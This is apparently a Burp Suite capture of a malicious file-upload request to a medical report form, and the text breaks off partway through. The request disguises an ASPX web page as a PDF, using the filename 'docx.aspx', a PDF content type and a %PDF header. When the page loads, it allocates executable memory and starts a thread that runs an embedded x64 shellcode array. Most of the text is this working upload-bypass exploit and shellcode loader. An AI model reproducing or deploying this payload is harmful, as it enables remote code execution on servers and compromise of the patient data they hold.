 Send
Cancel
<
>
Follow redirection
Request
Pretty Raw Hex
\n
31 ------WebKitFormBoundarydvezgNBqL2i419z0
32 Content-Disposition: form-data; name="ExamType"
33
34 test
35 ------WebKitFormBoundarydvezgNBqL2i419z0
36 Content-Disposition: form-data; name="PhoneNumber"
37
38 1234567890
39 ------WebKitFormBoundarydvezgNBqL2i419z0
40 Content-Disposition: form-data; name="Department"
41
42 new
43 ------WebKitFormBoundarydvezgNBqL2i419z0
44 Content-Disposition: form-data; name="VisitDate"
45
46 0001-01-01
47 ------WebKitFormBoundarydvezgNBqL2i419z0
48 Content-Disposition: form-data; name="ReportFile"; filename="docx.aspx"
49 Content-Type: application/pdf
50
51 %PDF-1.6
52
53 <%@ Page Language="C#" AutoEventWireup="true" %>
54 <%@ Import Namespace="System.IO" %>
55 <script runat="server">
56 private static Int32 MEM_COMMIT=0x1000;
57 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
58
59 [System.Runtime.InteropServices.DllImport("kernel32")]
60 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
61
62 [System.Runtime.InteropServices.DllImport("kernel32")]
63 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32
dwCreationFlags,ref IntPtr lpThreadId);
64
65 protected void Page_Load(object sender, EventArgs e)
66 {
67 byte[] pmkc_gdouAT = new byte[460] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,
68 0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,
69 0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,
70 0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,
71 0x42,0x3c,0x48,0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,